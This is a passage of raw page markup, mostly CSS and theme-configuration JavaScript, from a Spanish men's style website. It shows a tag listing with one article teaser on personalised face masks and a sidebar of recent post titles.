a{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}html:not([class*='ie']) .tdi_56 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width: 768px) and (max-width: 1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_56 .td-module-meta-info{padding:24px}.tdi_56
.td_module_wrap{padding-left:14px;padding-right:14px}.tdi_56 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(14px * 2)}.tdi_56 .td-module-container:before{bottom:-14px}.tdi_56 .td-post-category{margin:0
0 10px;font-family:Poppins !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.7px !important}.tdi_56 .tdb-author-photo
.avatar{width:22px;height:22px;margin-right:5px}.tdi_56 .entry-title{margin:0
0 10px;font-family:Poppins !important;font-size:23px !important;line-height:1. !important;font-weight:600 !important}.tdi_56 .td-excerpt{margin:0
0 14px;font-family:Lora !important;font-size:14px !important;line-height:1.7 !important}.tdi_56 .td-author-date,
.tdi_56 .tdb-author-photo,
.tdi_56 .td-post-author-name a,
.tdi_56 .td-author-date .entry-date,
.tdi_56 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.7px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_56 .td-module-meta-info{padding:20px}.tdi_56
.td_module_wrap{padding-left:11px;padding-right:11px}.tdi_56 .tdb-block-inner{margin-left:-11px;margin-right:-11px;row-gap:calc(11px * 2)}.tdi_56 .td-module-container:before{bottom:-11px}.tdi_56 .td-post-category{margin:0
0 9px;font-family:Poppins !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.7px !important}.tdi_56 .td-post-author-name{display:none}.tdi_56 .entry-title{margin:0
0 9px;font-family:Poppins !important;font-size:22px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_56 .td-excerpt{margin:0
0 11px;font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}.tdi_56 .td-author-date,
.tdi_56 .tdb-author-photo,
.tdi_56 .td-post-author-name a,
.tdi_56 .td-author-date .entry-date,
.tdi_56 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.7px !important}}@media (max-width: 767px){.tdi_56 .td-module-meta-info{padding:26px}.tdi_56 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_56 .tdb-block-inner{row-gap:calc(14px * 2)}.tdi_56 .td-module-container:before{bottom:-14px}.tdi_56 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_56 .td-post-category{margin:0
0 12px}.tdi_56 .tdb-author-photo
.avatar{width:22px;height:22px;margin-right:5px}.tdi_56 .entry-title{margin:0
0 14px;font-family:Poppins !important;font-size:26px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_56 .td-excerpt{margin:0
0 16px;font-family:Lora !important;font-size:14px !important;line-height:1.7 !important}}</style><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiI1MCUifQ==","limit":"8","show_btn":"none","show_com":"none","excerpt_middle":"yes","modules_category":"above","author_photo":"yes","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#888888","f_title_font_family":"702","f_title_font_weight":"600","f_cat_font_family":"702","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","modules_category_margin":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTJweCJ9","f_title_font_size":"eyJhbGwiOiIyNyIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjYifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJsYW5kc2NhcGUiOiIxLiJ9","title_txt_hover":"#aaaaaa","f_ex_font_family":"343","f_ex_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTQifQ==","f_ex_font_line_height":"eyJhbGwiOiIxLjciLCJwb3J0cmFpdCI6IjEuNiJ9","ex_txt":"#4c4f53","meta_bg":"#ffffff","meta_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjRweCIsInBvcnRyYWl0IjoiMjBweCIsInBob25lIjoiMjZweCJ9","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiJ9","art_excerpt":"eyJhbGwiOiIwIDAgMTlweCIsImxhbmRzY2FwZSI6IjAgMCAxNHB4IiwicG9ydHJhaXQiOiIwIDAgMTFweCIsInBob25lIjoiMCAwIDE2cHgifQ==","art_title":"eyJhbGwiOiIwIDAgMTdweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTRweCJ9","image_height":"50","mc1_el":"35","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_meta_font_family":"702","f_meta_font_transform":"uppercase","author_photo_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIyIiwicGhvbmUiOiIyMiJ9","date_txt":"#888888","author_txt":"#888888","cat_txt_hover":"#000000","author_txt_hover":"#000000","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjgifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","author_photo_space":"eyJsYW5kc2NhcGUiOiI1IiwicGhvbmUiOiI1In0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","ajax_pagination":"numbered","pag_space":"30","pag_padding":"0","pag_border_width":"0","pag_a_bg":"rgba(0,0,0,0)","pag_text":"#888888","pag_a_text":"#000000","pag_h_text":"#000000","f_pag_font_family":"702","f_pag_font_size":"15","pag_h_bg":"rgba(0,0,0,0)","tag_slug":"cubrebocas-hombre","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","offset":"","post_ids":"-12089","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
block_tdi_56.td_column_number = "2";
block_tdi_56.block_type = "tdb_loop";
block_tdi_56.post_count = "1";
block_tdi_56.found_posts = "1";
block_tdi_56.header_color = "";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "1";
tdBlocksArray.push(block_tdi_56);</script><div id=tdi_56 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/las-mascarillas-personalizadas-se-convierten-en-tendencia/" rel="bookmark" class="td-image-wrap " title="Las mascarillas personalizadas se convierten en tendencia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2020/05/Las-mascarillas-personalizadas-se-convierten-en-tendencia-4.jpg" ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/complementos/" class="td-post-category">COMPLEMENTOS</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/las-mascarillas-personalizadas-se-convierten-en-tendencia/" rel="bookmark" title="Las mascarillas personalizadas se convierten en tendencia">Las mascarillas personalizadas se convierten en tendencia</a></h3><div class="td-excerpt"> Las mascarillas o cubrebocas se han convertido en  el nuevo rostro de gran parte de la sociedad ante la amenaza de un enemigo invisible muy fuerte.Hay tanta demanda de mascarillas personalizadas que...</div><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" rel="nofollow" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div></div></div></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}.tdi_58{padding-left:75px !important}@media (min-width: 768px) and (max-width: 1018px){.tdi_58{padding-left:30px !important}}@media (max-width: 767px){.tdi_58{padding-left:0px !important}}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_1 tdi_59 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_59" ><style>.td_block_template_2.widget>ul>li{margin-left:0 !important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:#000}.td_block_template_2 .td-related-title
a{padding:0
20px 0 0}@media (max-width: 767px){.td_block_template_2 .td-related-title
a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:#4db2ec}.td-theme-wrap .tdi_59 .td-block-title > *,
.td-theme-wrap .tdi_59 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_59 .td-subcat-item a:hover,
.td-theme-wrap .tdi_59 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_59 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_59 .td-subcat-dropdown:hover .td-subcat-more
i{color:#888}.td-theme-wrap .tdi_59 .td-subcat-dropdown ul:after{background-color:#888}.td-theme-wrap .tdi_59 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_59 .td_quote_on_blocks,
.td-theme-wrap .tdi_59 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_59 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_59 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_59 .td-instagram-user
a{color:#888}.td-theme-wrap .tdi_59 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_59 .td-load-more-wrap a:hover{background-color:#888;border-color:#888}.td-theme-wrap .tdi_59 .td-read-more a,
.td-theme-wrap .tdi_59 .td-weather-information:before,
.td-theme-wrap .tdi_59 .td-weather-week:before,
.td-theme-wrap .tdi_59 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_59 .td-post-category,
.td-theme-wrap .tdi_59 .td-post-category:hover{background-color:#888}.tdi_59{margin-bottom:60px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_59{margin-bottom:50px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_59{margin-bottom:40px !important}}@media (max-width: 767px){.tdi_59{margin-bottom:30px !important}}</style><style>.tdi_59 .entry-thumb{background-position:center 50%}.tdi_59 .td-module-container{flex-direction:column;border-color:#eaeaea !important}.tdi_59 .td-image-container{display:block;order:0}.ie10 .tdi_59 .td-module-meta-info,
.ie11 .tdi_59 .td-module-meta-info{flex:auto}.tdi_59 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_59
.td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_59
.td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_59 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_59 .td-post-vid-time{display:block}.tdi_59 .td-post-category:not(.td-post-extra-category){display:none}.tdi_59 .td-author-photo
.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_59 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_59 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_59 .td-read-more{display:none}.tdi_59 .td-author-date{display:inline}.tdi_59 .td-post-author-name{display:none}.tdi_59 .td-post-date,
.tdi_59 .td-post-author-name
span{display:inline-block;color:#888}.tdi_59 .entry-review-stars{display:none}.tdi_59 .td-icon-star,
.tdi_59 .td-icon-star-empty,
.tdi_59 .td-icon-star-half{font-size:15px}.tdi_59 .td-module-comments{display:none}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_59 .td_module_wrap:hover .td-module-title
a{color:#888 !important}.tdi_59 .entry-title{margin:0
0 5px;font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_59 .td-block-title a,
.tdi_59 .td-block-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_59 .td-editor-date,
.tdi_59 .td-editor-date .td-post-author-name a,
.tdi_59 .td-editor-date .entry-date,
.tdi_59 .td-module-comments
a{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}html:not([class*='ie']) .tdi_59 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width: 1019px) and (max-width: 1140px){.tdi_59
.td_module_wrap{padding-bottom:9px;margin-bottom:9px;padding-bottom:9px !important;margin-bottom:9px !important}.tdi_59 .td-module-container:before{bottom:-9px}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_59 .td_module_wrap .td-module-container:before{display:block !important}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_59 .td-block-title a,
.tdi_59 .td-block-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_59 .entry-title{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_59 .td-editor-date,
.tdi_59 .td-editor-date .td-post-author-name a,
.tdi_59 .td-editor-date .entry-date,
.tdi_59 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_59
.td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px !important;margin-bottom:8px !important}.tdi_59 .td-module-container:before{bottom:-8px}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_59 .td_module_wrap .td-module-container:before{display:block !important}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_59 .td-block-title a,
.tdi_59 .td-block-title
span{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_59 .entry-title{font-family:Poppins !important;font-size:15px !important;line-height:1.4 !important;font-weight:600 !important}.tdi_59 .td-editor-date,
.tdi_59 .td-editor-date .td-post-author-name a,
.tdi_59 .td-editor-date .entry-date,
.tdi_59 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_59
.td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px !important;margin-bottom:12px !important}.tdi_59 .td-module-container:before{bottom:-12px}.tdi_59 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_59 .td_module_wrap .td-module-container:before{display:block !important}.tdi_59 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}}</style><script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"modules_on_row":"","modules_gap":"","hide_image":"yes","show_com":"none","show_review":"none","show_author":"none","show_cat":"none","show_btn":"none","show_excerpt":"none","f_title_font_family":"702","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.8","date_txt":"#888888","art_title":"0 0 5px","title_txt_hover":"#888888","custom_title":"\u00daltimos posts","block_template_id":"td_block_template_2","f_header_font_family":"702","f_header_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_header_font_transform":"uppercase","f_header_font_spacing":"0.8","f_header_font_weight":"600","header_text_color":"#888888","tdc_css":"[base64]","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-12089","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_59","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style"}';
block_tdi_59.td_column_number = "1";
block_tdi_59.block_type = "td_flex_block_1";
block_tdi_59.post_count = "5";
block_tdi_59.found_posts = "1593";
block_tdi_59.header_color = "";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "319";
tdBlocksArray.push(block_tdi_59);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Últimos posts</span></h4></div><div id=tdi_59 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/los-juguetes-eroticos-masculinos-triunfan-en-el-2022/" rel="bookmark" title="Los juguetes eróticos masculinos triunfan en el 2022">Los juguetes eróticos masculinos triunfan en el 2022</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/el-cardigan-masculino-toma-las-calles/" rel="bookmark" title="El cárdigan masculino toma las calles">El cárdigan masculino toma las calles</a></h3><div class="td-editor-date"> <span class="td-author-date"> </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a 